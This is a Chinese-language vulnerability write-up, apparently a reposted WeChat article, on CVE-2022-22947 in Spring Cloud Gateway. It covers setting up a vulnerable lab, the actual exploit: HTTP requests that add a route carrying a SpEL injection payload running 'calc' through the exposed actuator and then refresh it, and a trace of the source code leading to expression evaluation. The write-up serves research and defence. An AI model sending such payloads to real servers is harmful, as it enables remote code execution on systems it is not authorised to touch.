
2022-3-30 20:38:47 Author: mp.weixin.qq.com(查看原文) 阅读量:23 收藏
戳上面的蓝字关注我吧!
01 创建SpringCloud Gateway项目
—
这里我使用IDEA开发工具创建SpringCloud Gateway项目,来复现本次的漏洞。
首先新建一个项目,选中Spring Initializr并点击下一步
之后在选择依赖的时候选择Spring Cloud Routing -> Gateway和Ops->Spring Boot Actuator两个选项
之后的pom文件中大致如下:
<?xml version="1.0" encoding="UTF-8"?><project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd"><modelVersion>4.0.0</modelVersion><parent><groupId>org.springframework.boot</groupId><artifactId>spring-boot-starter-parent</artifactId><version>2.6.4</version><relativePath/> <!-- lookup parent from repository --></parent><groupId>com.springcloud</groupId><artifactId>gatewaydemo</artifactId><version>0.0.1-SNAPSHOT</version><name>gatewaydemo</name><description>Demo project for Spring Boot</description><properties><java.version>1.8</java.version><spring-cloud.version>2021.0.1</spring-cloud.version></properties><dependencies><dependency><groupId>org.springframework.cloud</groupId><artifactId>spring-cloud-starter-gateway</artifactId><version>3.1.0</version></dependency><dependency><groupId>org.springframework.boot</groupId><artifactId>spring-boot-starter-test</artifactId><scope>test</scope></dependency><dependency><groupId>org.springframework.boot</groupId><artifactId>spring-boot-starter-actuator</artifactId></dependency></dependencies><build><plugins><plugin><groupId>org.springframework.boot</groupId><artifactId>spring-boot-maven-plugin</artifactId></plugin></plugins></build></project>
记得一定要删掉spring-cloud的dependencyManagement依赖,并修改gateway的版本为有漏洞的版本,不然会报SpelEvaluationException错误
02 部署路由服务
—
先来看一下Gateway官方给出的架构图
主要分为以下三个组成:
Route(路由):这是网关的基本构建块。它由一个 ID,一个目标 URI,一组断言和一组过滤器定义。如果断言为真,则路由匹配。
Predicate(断言):这是一个 Java 8 的 Predicate。输入类型是一个 ServerWebExchange。我们可以使用它来匹配来自 HTTP 请求的任何内容,例如 headers 或参数。
Filter(过滤器):这是org.springframework.cloud.gateway.filter.GatewayFilter的实例,我们可以使用它修改请求和响应。
Gateway可以处理很多请求的转发,如上述架构图中,Gateway客户端发送请求给Spring Cloud Gateway,然后在Mapping中找到与之匹配的请求,并发送到相应的Gateway Web Handler,再经过一系列定义的Filter中,到达代理服务层面。并将其获取的内容反馈给Gateway Client请求。
根据之前用IDEA创建的项目,可以尝试编写第一个转发demo。
内容很简单,找到spring的配置文件application.yml,编写一个转发到本地8080端口上的路由
server:port: 8096#微服务名称spring:cloud:gateway:routes:- id: finduri: http://127.0.0.1:8080predicates:- Path=/images/index.html
至此就编写完成了,当访问本地http://localhost:8096/images/index.html的时候,Spring Cloud Gateway就会将请求内容自动解析到8080端口上开启的服务。
03 漏洞复现
—
复现漏洞之前呢,需要将gateway接口向actuator暴露,因此需要在application.yml文件中再添加如下配置:
management:endpoint:gateway:enabled: trueendpoints:web:exposure:include: gateway
之后启动服务,访问http://localhost:8096/actuator/gateway/routes就可以看到注册好的服务了
之后用POST请求如下地址,来添加一个自定义的路由:
POST /actuator/gateway/routes/hacktest HTTP/1.1Host: localhost:8096Content-Type: application/jsonContent-Length: 185{"id":"hacktest","filters":[{"name":"RewritePath","args":{"_genkey_0": "#{T(java.lang.Runtime).getRuntime().exec(\"calc\")}","_genkey_1": "/${path}"}}]}
添加完成之后目标会返回一个201 Created状态码,之后继续访问/refresh来刷新路由
POST /actuator/gateway/refresh HTTP/1.1Host: localhost:8096
04 Gateway源码分析
—
漏洞分析之前首先就得了解Gateway是如何搭配上Actuator和Gateway是如何解析路由中的Route的。
RouteLocator
RouteLocator是路由定位器,是用来获取路由的方法。其实现该接口的主要组成类有多种,但本次分析漏洞只需要重点了解以下两种:
RouteDefinitionRouteLocator:基于路由定义的定位器,也是RouteLocator的主要实现类
CachingRouteLocator 基于缓存的路由定位器
CompositeRouteLocator:基于组合方式的路由定位器
RouteDefinitionRouteLocator
org.springframework.cloud.gateway.route.RouteDefinitionRouteLocator是RouteLocator的一个实现类,其主要从 RouteDefinitionLocator会通过getRouteDefinitions()方法来获取 RouteDefinition,并将其转换成Route。
再从代码层面来仔细看看这个转换的过程
public Flux<Route> getRoutes() {Flux<Route> routes = this.routeDefinitionLocator.getRouteDefinitions().map(this::convertToRoute);if (!this.gatewayProperties.isFailOnRouteDefinitionError()) {routes = routes.onErrorContinue((error, obj) -> {if (this.logger.isWarnEnabled()) {this.logger.warn("RouteDefinition id " + ((RouteDefinition)obj).getId() + " will be ignored. Definition has invalid configs, " + error.getMessage());}});}return routes.map((route) -> {if (this.logger.isDebugEnabled()) {this.logger.debug("RouteDefinition matched: " + route.getId());}return route;});}
getRoutes方法首先通过this.routeDefinitionLocator.getRouteDefinitions()获取到了所有的RouteDefinition
之后再通过this::convertToRoute方法将每个RouteDefinition转换成Route
CachingRouteLocator
org.springframework.cloud.gateway.route.CachingRouteLocator,缓存路由的RouteLocator实现
该RouteLocator实现了ApplicationListener<RefreshRoutesEvent>接口,主要是监听RefreshRoutesEvent事件。
CompositeRouoteLocator
这个上面有粗略介绍过,这是一个组合的路由定位器,其主要的方式是把RouteDefinitionRouteLocator和自定义的Route Locator作为自己的delegates,在需要取所有Route的时候,就会委派自己的delegates去取,然后将其结果合并返回。
RefreshRoutesEvent
这个就不过多解释了,就是一个刷新路由的事件。
源码分析总结
用最后的话分析就是CachingRouteLocator它包装了CompositeRouteLocator,而CompositeRouteLocator则组合了RouteDefinitionRouteLocator。而CachingRouteLocator集成了RefreshRoutesEvent接口,所以之后的刷新请求就会走到CachingRouteLocator中处理。
05 漏洞分析
—
先找到org.springframework.cloud.gateway.actuate.GatewayControllerEndpoint类,该类是Actuator访问的Controller处理器,这里添加路由我就不往下分析了,直接看刷新路由的过程。
GatewayControllerEndpoint类集成了org.springframework.cloud.gateway.actuate.AbstractGatewayControllerEndpoint类,而该类里面,有一个定义好的Post请求,可以发送RefreshRoutesEvent刷新路由。
@PostMapping({"/refresh"})public Mono<Void> refresh() {this.publisher.publishEvent(new RefreshRoutesEvent(this));return Mono.empty();}
其发送的就是一个RefreshRouteEvent事件。
之后流程会进入到org.springframework.context.support.AbstractApplicationContext#publishEvent中处理
之后RefreshRouteEvent会按照正常流程进入multicastEvent中,这里我直接跟到图中显示的doInvokeListener方法中
这里就会直接进入到org.springframework.cloud.gateway.route.CachingRouteLocator#onApplicationEvent中
而在onApplicationEvent方法中又会调用this.fetch()
private Flux<Route> fetch() {return this.delegate.getRoutes().sort(AnnotationAwareOrderComparator.INSTANCE);}
之后程序又跟入org.springframework.cloud.gateway.route.CompositeRouteLocator#getRoutes
这里又继续调用了RouteDefinitionRouteLocator#getRoutes方法,就到了我们刚才分析源码的时候提到过的流程,在这里会调用getRouteDefinitions()获取RouteDefinition来转换成Route。
这里进入convertToRoute方法后重点关注RouteDefinitionRouteLocator#getFilters方法
private List<GatewayFilter> getFilters(RouteDefinition routeDefinition) {List<GatewayFilter> filters = new ArrayList();if (!this.gatewayProperties.getDefaultFilters().isEmpty()) {filters.addAll(this.loadGatewayFilters(routeDefinition.getId(), new ArrayList(this.gatewayProperties.getDefaultFilters())));}if (!routeDefinition.getFilters().isEmpty()) {filters.addAll(this.loadGatewayFilters(routeDefinition.getId(), new ArrayList(routeDefinition.getFilters())));}AnnotationAwareOrderComparator.sort(filters);return filters;}
这里会调用this.loadGatewayFilters()中通过GatewayFilterFactory来创建一个Filter
factory.apply(configuration)但是在创建Filter之前,也就是封装configuration的时候,在bind的信息的时候,我们的Spel表达式执行了
Object configuration = this.configurationService.with(factory).name(definition.getName()).properties(definition.getArgs()).eventFunction((bound, properties) -> {return new FilterArgsEvent(this, id, (Map)properties);}).bind();
进入到org.springframework.cloud.gateway.support.ConfigurationService#bind方法中
跟踪发现,在bind的方法里面会调用normalizeProperties方法
protected Map<String, Object> normalizeProperties() {return this.service.beanFactory != null ? ((ShortcutConfigurable)this.configurable).shortcutType().normalize(this.properties, (ShortcutConfigurable)this.configurable, this.service.parser, this.service.beanFactory) : super.normalizeProperties();}
之后就进入org.springframework.cloud.gateway.support.ShortcutConfigurable$ShortcutType$1#normalize方法
流程走到org.springframework.expression.spel.standard.SpelExpression.getValue中
static Object getValue(SpelExpressionParser parser, BeanFactory beanFactory, String entryValue) {String rawValue = entryValue;if (entryValue != null) {rawValue = entryValue.trim();}Object value;if (rawValue != null && rawValue.startsWith("#{") && entryValue.endsWith("}")) {StandardEvaluationContext context = new StandardEvaluationContext();context.setBeanResolver(new BeanFactoryResolver(beanFactory));Expression expression = parser.parseExpression(entryValue, new TemplateParserContext());value = expression.getValue(context);} else {value = entryValue;}return value;}
而调用getValue传入的entryValue参数内容就是恶意的Spel表达式
#{T(java.lang.Runtime).getRuntime().exec("calc")}至此漏洞形成,弹出Calc!
最后的调用堆栈大致如下:
CachingRouteLocator#onApplicationEventCachingRouteLocator#fetchCompositeRouteLocator#getRoutesRouteDefinitionRouteLocator#getRoutesRouteDefinitionRouteLocator#convertToRouteRouteDefinitionRouteLocator#getFiltersRouteDefinitionRouteLocator#loadGatewayFiltersConfigurationService$AbstractBuilder#bindConfigurationService$ConfigurableBuilder#normalizePropertiesShortcutConfigurable$ShortcutType$1#normalizeShortcutConfigurable#getValue
06 Reference
—
[1].https://github.com/spring-cloud/spring-cloud-gateway/commit/337cef276bfd8c59fb421bfe7377a9e19c68fe1e
[2].https://wya.pl/2022/02/26/cve-2022-22947-spel-casting-and-evil-beans/
[3].https://github.com/vulhub/vulhub/tree/master/spring/CVE-2022-22947
[4].https://blog.csdn.net/weixin_42073629/article/details/106912670
[5].https://y4er.com/post/cve-2022-22947-springcloud-gateway-spel-rce-echo-response/
[6].https://zhuanlan.zhihu.com/p/359395390
如有侵权请联系:admin#unsafe.sh